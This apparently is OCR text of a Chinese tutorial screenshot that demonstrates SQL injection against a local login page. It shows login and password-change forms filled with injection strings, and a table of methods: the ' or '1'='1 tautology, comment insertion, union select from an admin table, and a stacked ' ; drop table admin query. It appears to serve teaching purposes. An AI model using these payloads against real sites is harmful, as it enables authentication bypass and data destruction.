 http://localhost:88/...
文件(F) 编辑(E) 查看(V) »
地址(D) http://l 转到 链接
用户登录
用户名: any
密码: ' or '1'='1
登录
修改密码
用户名: admin' /*
原密码:
新密码: 1234
重复一遍: 1234
确认修改
方法 密码框中输入的内容 说明
增加条件表达式法 ' or '1'='1 适合于任何情况
插入注释符法 ' or 1=1 /* 适合于任何情况
union连接其他查 ' union select * from 必须知道表名和
询法 admin where id='1 字段名
插入语句结束符 ' ; drop table admin /* 仅SQL Server或
“;”构造多查询语 Access中能使用
句法